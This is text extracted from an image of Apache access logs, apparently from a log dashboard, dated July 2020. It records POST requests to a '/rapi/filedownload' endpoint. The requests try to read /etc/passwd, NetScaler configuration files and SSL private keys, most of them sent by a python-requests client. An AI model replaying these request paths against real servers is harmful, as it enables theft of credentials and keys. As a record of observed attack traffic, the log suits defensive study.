 apache2.access.method apache2.access.remote_ip
Time apache2.access.url apache2.access.user_agent.original
Jul 11, 2020 @ 11:02:11.000 POST 35.188.133.59 /rapi/filedownload?filter=path:%2Fetc%2Fpasswd Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Fi
refox/55
Jul 11, 2020 @ 10:17:50.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-azure.cert python-requests/2.22.0
Jul 11, 2020 @ 10:17:50.000 POST 144.202.93.96 /rapi/filedownload?filter=path:%2Fvar%2Fnstmp%2F python-requests/2.22.0
Jul 11, 2020 @ 10:17:49.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-azure-root. python-requests/2.22.0
cert
Jul 11, 2020 @ 10:17:48.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-sftrust-roo python-requests/2.22.0
t.cert
Jul 11, 2020 @ 10:17:48.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-sftrust.cer python-requests/2.22.0
t
Jul 11, 2020 @ 10:17:47.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-root.cert python-requests/2.22.0
Jul 11, 2020 @ 10:17:47.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-server.cert python-requests/2.22.0
Jul 11, 2020 @ 10:17:46.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-azure.key python-requests/2.22.0
Jul 11, 2020 @ 10:17:45.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-azure-root. python-requests/2.22.0
key
Jul 11, 2020 @ 10:17:45.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-sftrust.key python-requests/2.22.0
Jul 11, 2020 @ 10:17:44.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-sftrust-roo python-requests/2.22.0
t.key
Jul 11, 2020 @ 10:17:43.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-server.key python-requests/2.22.0
Jul 11, 2020 @ 10:17:43.000 POST 144.202.93.96 /rapi/filedownload?filter=path:ssl%2Fns-root.key python-requests/2.22.0
Jul 11, 2020 @ 10:17:42.000 POST 144.202.93.96 /rapi/filedownload?filter=path:%2Fnsconfig%2Fssl%2F python-requests/2.22.0
Jul 11, 2020 @ 10:17:41.000 POST 144.202.93.96 /rapi/filedownload?filter=path:%2Fetc%2Fresolv.conf python-requests/2.22.0
Jul 11, 2020 @ 10:17:41.000 POST 144.202.93.96 /rapi/filedownload?filter=path:%2Fnsconfig%2Fns.con python-requests/2.22.0
f